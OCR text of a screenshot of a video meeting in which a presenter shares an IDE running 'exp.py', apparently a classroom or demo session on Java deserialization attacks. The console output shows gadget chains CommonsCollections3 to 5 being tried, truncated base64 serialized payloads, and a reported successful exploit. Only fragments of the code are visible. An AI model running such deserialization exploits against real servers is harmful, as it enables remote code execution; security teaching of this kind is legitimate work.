 会议详情 02:19:51 李正在共享屏幕
演讲者布局 设置
正在讲话:
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 您正在共享屏幕 结束共享
exp.py
exp
项目
exp.py
exp.py
exp.py
外部库
草稿文件和控制台
40
41
42 # 发送恶意数据并检查返回包
43 def send_payload(url, payload):
44 try:
2 3
send_payload() › try
数据库
SciView
运行: exp
Failed to exploit with CommonsCollections3
Trying gadget chain: CommonsCollections4
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY2
Response Code: 200
Response Content: Deserialization error: org.apache.commons.collections4.comparators.TransformingComparator
Exploit failed: Serialization support disabled
Failed to exploit with CommonsCollections4
Trying gadget chain: CommonsCollections5
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2
Response Code: 200
Response Content: Deserialized object: BadAttributeValueException: foo=1
Exploit may have succeeded!
Successfully exploited with CommonsCollections5!
Exploitation attempt completed.
结构
收藏夹
说点什么...
进程已结束，退出代码为 0
运行 TODO 问题 终端 Python Packages Python 控制台 1 事件日志
Python 3.8 已被配置为项目解释器 // 配置 Python 解释器... (4 分钟 之前) 26:2 (2917 字符, 6 行 换行符) CRLF UTF-8 4 个空格 Python 3.8
1 错误 84 警告 代码 Small Simple Fallback Split view
批注
2025/3/24
说点什么...
解除静音 开启视频 共享屏幕 成员(56) 邀请 聊天 录制 AI小助手 应用 离开会议